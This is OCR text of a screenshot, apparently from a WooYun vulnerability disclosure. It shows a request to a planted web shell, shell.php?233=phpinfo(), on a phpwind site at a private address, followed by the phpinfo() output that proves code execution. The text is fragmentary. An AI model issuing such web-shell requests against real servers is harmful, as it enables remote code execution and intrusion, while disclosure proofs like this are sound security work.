 10.211.55.3/phpwind/shell.php?233=phpinfo();
打开新的标签页 文件夹 页面 常用 临时 离别歌 - 学习|分享|C语 养花 我的工具 网络安全
PHP Version 5.4.33
System Windows NT 60C0 6.1 build 7601 (Windows 7 Ultimate Edition Service
Build Date Sep 17 2014 20:05:00
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debu
zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-m
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shar
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--en
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--dis
analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) C:\Windows
www.wooyun.org